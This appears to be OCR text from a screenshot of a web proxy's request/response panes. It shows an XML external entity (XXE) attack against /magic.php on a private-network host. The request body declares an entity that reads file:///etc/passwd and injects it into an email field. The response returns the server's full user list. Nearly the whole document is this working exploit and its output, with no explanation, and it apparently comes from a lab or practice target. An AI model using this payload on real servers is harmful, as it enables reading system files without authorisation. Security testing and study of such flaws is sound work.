 Send
Cancel
< >
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.5.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 172
9 Origin: http://192.168.5.24
10 Connection: keep-alive
11 Referer: http://192.168.5.24/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <details>
<email>
&xxe;
</email>
<password>
test
</password>
</details>
2
3 Date: Tue, 20 May 2025 07:08:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1556
7
8 <p align='center'>
<font color=white size='5pt'>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 david:x:1000:1000::/home/david:/bin/bash
35 is already registered!
</font>
</p>